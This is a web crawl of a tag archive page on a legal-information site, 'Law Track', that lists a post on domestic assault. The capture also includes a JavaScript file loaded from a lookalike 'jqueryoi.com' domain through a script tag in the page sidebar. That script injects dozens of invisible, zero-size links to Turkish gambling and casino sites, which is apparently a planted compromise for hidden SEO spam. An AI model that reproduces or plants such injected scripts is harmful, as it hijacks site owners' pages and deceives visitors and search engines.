

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/all-types-of-domestic-assault
body_size: 6029
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>all types of domestic assault &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; all types of domestic assault Tag Feed" href="https://lawtrack.com/tag/all-types-of-domestic-assault/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-all-types-of-domestic-assault tag-657 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">all types of domestic assault</h1></header><article id="post-2372" class="post-2372 post type-post status-publish format-standard has-post-thumbnail hentry category-legal-awareness category-rights tag-abusive-relationship tag-all-types-of-domestic-assault tag-children-watch-domestic-violence tag-domestic-assault tag-emotional-abuse tag-financial-abuse tag-psychological-abuse tag-think-about-domestic-assault"> <a class="post-thumbnail" href="https://lawtrack.com/physical-abuse-is-not-the-only-type-of-domestic-assault.html" aria-hidden="true" tabindex="-1"> <img width="450" height="300" src="https://lawtrack.com/wp-content/uploads/2017/03/domestic-assault.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Physical Abuse Is Not The Only Type Of Domestic Assault" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2017/03/domestic-assault.jpg 550w, https://lawtrack.com/wp-content/uploads/2017/03/domestic-assault-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/legal-awareness" rel="category tag">Legal Awareness</a>&nbsp;<a href="https://lawtrack.com/category/rights" rel="category tag">Rights</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/physical-abuse-is-not-the-only-type-of-domestic-assault.html" rel="bookmark">Physical Abuse Is Not The Only Type Of Domestic Assault</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"657","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/257.js
body_size: 663
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday");
a.appendChild(linkText);
a.title = "slotday";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet");
a.appendChild(linkText);
a.title = "venombet";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet");
a.appendChild(linkText);
a.title = "ritzbet";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
